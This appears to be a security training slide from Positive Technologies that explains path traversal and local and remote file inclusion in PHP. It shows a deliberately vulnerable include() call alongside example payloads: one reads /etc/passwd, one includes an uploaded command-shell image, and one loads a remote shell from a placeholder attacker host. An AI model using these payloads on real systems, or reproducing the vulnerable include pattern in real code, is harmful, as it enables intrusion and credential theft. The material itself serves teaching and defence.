 Path Traversal, L/RFI– Basic concepts

An example of Path Traversal Vulnerability

• Program logics:

<? include($_GET['file'].".txt") ; ?>

index.php?file=myfile

• Exploitation example:

index.php?file=/../../../../../etc/passwd%00

Risks represented by Local File Inclusion vulnerabilities

• Functions include() and require() regard text as a part of program code!

Exploitation example:

index.php?file=img/command_shell.jpg%00

Appearance of Remote File Inclusion

• If allow_url_fopen & allow_url_include are enabled, then:

index.php?file=http://hacker.host/command_shell

POSITIVE TECHNOLOGIES